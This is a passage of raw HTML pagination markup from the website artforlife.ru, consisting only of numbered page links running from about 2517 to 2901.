data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  data-page-num="2883">2&nbsp;883</a><a href="https://artforlife.ru/page/2884"  data-page-num="2884">2&nbsp;884</a><a href="https://artforlife.ru/page/2885"  data-page-num="2885">2&nbsp;885</a><a href="https://artforlife.ru/page/2886"  data-page-num="2886">2&nbsp;886</a><a href="https://artforlife.ru/page/2887"  data-page-num="2887">2&nbsp;887</a><a href="https://artforlife.ru/page/2888"  data-page-num="2888">2&nbsp;888</a><a href="https://artforlife.ru/page/2889"  data-page-num="2889">2&nbsp;889</a><a href="https://artforlife.ru/page/2890"  data-page-num="2890">2&nbsp;890</a><a href="https://artforlife.ru/page/2891"  data-page-num="2891">2&nbsp;891</a><a href="https://artforlife.ru/page/2892"  data-page-num="2892">2&nbsp;892</a><a href="https://artforlife.ru/page/2893"  data-page-num="2893">2&nbsp;893</a><a href="https://artforlife.ru/page/2894"  data-page-num="2894">2&nbsp;894</a><a href="https://artforlife.ru/page/2895"  data-page-num="2895">2&nbsp;895</a><a href="https://artforlife.ru/page/2896"  data-page-num="2896">2&nbsp;896</a><a href="https://artforlife.ru/page/2897"  data-page-num="2897">2&nbsp;897</a><a href="https://artforlife.ru/page/2898"  data-page-num="2898">2&nbsp;898</a><a href="https://artforlife.ru/page/2899"  data-page-num="2899">2&nbsp;899</a><a href="https://artforlife.ru/page/2900"  data-page-num="2900">2&nbsp;900</a><a href="https://artforlife.ru/page/2901"  data-page-num="2901">2&nbsp;901</a><a 